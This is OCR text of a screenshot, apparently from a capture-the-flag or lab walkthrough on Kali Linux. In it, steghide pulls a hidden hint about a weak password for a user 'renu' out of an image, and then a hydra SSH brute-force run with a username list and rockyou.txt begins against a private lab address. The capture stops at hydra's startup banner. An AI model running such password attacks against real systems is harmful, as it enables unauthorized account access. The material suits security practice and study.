 1 2 3 4
7:12
回收站
data.txt
文件系统
主文件夹
trytofind.jpg
ss1
t01276d49...
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Desktop]
└─# steghide  extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
┌──(root㉿kali)-[~/Desktop]
└─# cat data.txt
Hello.....  renu
I tell you something Important.Your Password is too Week So Change Your P
assword
Don't Underestimate it.......
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L user.txt -P rockyou.txt  192.168.56.101 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 03:13
:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
KALI
PURPLE